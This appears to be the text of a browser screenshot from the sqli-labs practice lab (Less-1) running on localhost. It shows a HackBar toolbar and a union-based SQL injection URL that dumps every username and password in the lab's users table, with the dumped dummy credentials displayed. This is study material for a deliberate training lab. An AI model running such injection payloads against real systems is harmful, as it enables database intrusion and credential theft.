 127.0.0.1/sqli-labs/Less-1/?id=1%27%20and%201=0%20union%20select%201,(select%20group_concat(user...
琦稚
各大平台的oj 工具 学习网站 好用的资源网站 学校网站 个人博客 Links of ICPC/CCP... 国家信息安全漏洞... 云
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
ResourcesSaver 控制台 网络 源代码 性能 内存 应用 Lighthouse AdBlock HackBar 元素 EditThisCookie 问题 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/sqli-labs/Less-1/?id=1' and 1=0 union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users)--+
Enable POST ADD HEADER
控制台